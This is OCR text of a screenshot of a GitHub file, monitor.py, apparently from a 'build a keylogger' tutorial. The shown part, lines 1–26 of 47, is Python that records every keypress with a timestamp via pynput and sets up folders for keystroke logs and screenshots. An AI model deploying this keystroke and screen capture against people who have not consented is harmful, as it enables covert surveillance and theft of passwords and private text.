 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
2 contributors
47 lines (35 sloc) 1.23 KB
Raw Blame
1 import time
2 import os
3 from threading import Timer, Thread
4 from mss import mss
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
ENG 12:48 PM